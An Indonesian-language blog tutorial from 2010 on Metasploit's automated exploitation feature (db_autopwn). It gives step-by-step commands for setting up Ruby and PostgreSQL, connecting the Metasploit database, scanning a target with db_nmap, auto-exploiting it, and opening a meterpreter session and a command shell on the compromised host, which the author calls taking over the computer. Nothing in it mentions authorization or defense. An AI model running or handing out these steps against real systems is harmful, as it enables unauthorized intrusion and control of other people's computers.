Metasploit Autopawn using PostGreSQL
December 28, 2010 4 Comments
Akhirnya ane menulis lagi bro..kali ini gw mau bahas mengenai Metasploit Autopawn, dimana kita dapat melakukan exploitasi pada suatu hosts secara otomatis. Dibanding metasploit yang manual mungkin ini terlihat lebih gampang dalam melakukan eksekusi. okeh deh langsung saja.
1. Install Ruby
sudo apt-get install ruby libruby rdoc
sudo apt-get install libyaml-rubysudo apt-get install libzlib-ruby
sudo apt-get install libopenssl-ruby
sudo apt-get install libdl-ruby
sudo apt-get install libreadline-ruby
sudo apt-get install libiconv-ruby
sudo apt-get install rubygems
2. Install PostGreSQL
sudo apt-get install postgresql postgresql-client postgresql-contrib
sudo apt-get install pgadmin3
3. Setup the password for postgres
sudo su postgres -c psql
Maka akan keluar seperti ini :
danphi@d4nph1:~$ sudo su postgres -c psql
psql (8.4.5)
Type “help” for help.postgres=#
Kemudian ketikkan :
ALTER USER postgres WITH PASSWORD ‘your password’;
\q –> Untuk KeluarKemudian ketikkan :
danphi@d4nph1:~$ sudo passwd -d postgres
danphi@d4nph1:~$ sudo su postgres -c passwdMasukkan Password sesuai dengan yang tadi diisikan di ‘your password’
4. Install ActiveRecord dan PostGreSQL Driver
sudo gem1.8 install activerecord
sudo gem1.8 install postgresJika kamu tidak bisa menginstall postgres, mungkin kamu harus menginstall ruby1.8-dev
sudo apt-get install ruby1.8-devJika kamu masih tidak bisa menginstall postgres, mungkin kamu membutuhkan libpq-dev
sudo apt-get install libpq-devJika sudah, sekarang silahkan jalankan lagi :
sudo gem1.8 install postgres
5. Download Unix Tarball untuk metasploitnya dari website metasploit dan silahkan kamu extract.
6. Masuk sebagai root dengan mengetikkan ‘su’ dan password root kamu.
7. masuk ke direktori hasil extract dari metasploit yang telah kita extract tadi dan ketikkan :
su postgres
Masukkan password postgres
8. sekarang saatnya untuk jalankan Metasploit kamu :
./msfconsole
msf>
9. Silahkan kamu cek db_driver yang ada dalam hal ini postgres dengan mengetikkan ‘db_driver’ :
msf> db_status
msf> db_driverkarena kita menggunakan postgres maka pilhlah db_driver postgres :
msf> db_driver postgresqlKemudian kita buat database dengan nama ‘metasploit’ dan langsung kita koneksikan dengan postgres-nya :
msf> db_connect postgres:passwordpostgres@localhost/metasploitIsikan passwordpostgres dengan password yang tadi telah dibuat kemudian ‘metasploit’ adalah nama databasenya
Setelah itu silahkan di cek lagi dengan menggunakan ‘db_status’ :
msf > db_status
[*] postgresql connected to metasploit
10. Setelah terkoneksi, kamu sudah dapat menjalankan autopawn, berikut langkah-langkah autopawn :
msf > db_nmap 192.168.12.212 –> Untuk melakukan Scanning
msf > db_host –> cek IP yang telah terscan
msf > db_vulns –> untuk mengecek apakah ada vulnerability yang ada di host
msf > db_autopawn –> Untuk mengexploitasi IP yang ada di db_host berdasarkan port dan vulnerability yang adaJika anda berhasil mengexploitasi maka akan ada session yang active :
Active sessions
===============
Id Type Information Connection
— —- ———– ———-
1 meterpreter SVR-WEBFILTER01\testing @ TEST-DESKTOP 192.168.12.212:4444 -> 192.168.1.65:1386Kemudian ketikkan ‘session -i 1‘ :
[*] Starting interaction with 1…
meterpreter >Untuk masuk ke shell hosts yg telah berhasil di exploit ketikkan ‘shell’ :
meterpreter > shell
Maka kamu pun telah berhasil meng-take over komputer host melalui command prompt… 🙂







































friend’s comment